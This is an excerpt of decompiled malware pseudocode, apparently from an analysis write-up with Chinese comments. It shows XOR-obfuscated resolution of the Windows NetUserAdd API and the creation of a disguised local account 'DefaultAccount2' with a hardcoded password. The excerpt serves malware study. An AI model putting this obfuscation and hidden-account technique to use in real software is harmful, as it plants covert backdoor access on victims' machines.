 342 h_Netapi32_dll = lp_LoadLibraryA(sz_Netapi32);
343 h_Netapi32_dll2 = h_Netapi32_dll;
344 if ( h_Netapi32_dll )
345 {
346 sz_NetUserAdd[0] = 0x93F951E6;
347 v45 = 0i64;
348 sz_NetUserAdd[1] = 0x87FF51DB;
349 sz_NetUserAdd[2] = 0xC68D50CC;
350 do
351 sz_NetUserAdd[v45++] ^= 0xC68D34A8; // 字符串解密
352 while ( v45 < 3 );
353 lp_func = (lp_GetProcAddress)(h_Netapi32_dll, sz_NetUserAdd);// API获取NetUserAdd
354 if ( lp_func )
355 {
356 LODWORD(STACK[0xBF0]) = 0;
357 userInfo.usri1_name = v124; // "DefaultAccount2"
358 userInfo.usri1_password = v124 + 24; // "!2345^Abc"
359 memset(&userInfo.usri1_password_age, 0, 40);
360 userInfo.usri1_priv = 1; // USER_PRIV_USER: 用户权限，默认为普通用户
361 userInfo.usri1_flags = 1; // 用户标志，默认为脚本执行标志
362 v47 = lp_func(0i64, 1i64, &userInfo, &STACK[0xBF0]);// 添加用户
363 if ( !v47 || v47 == 2224 )
364 {
365 v48 = 2014082247;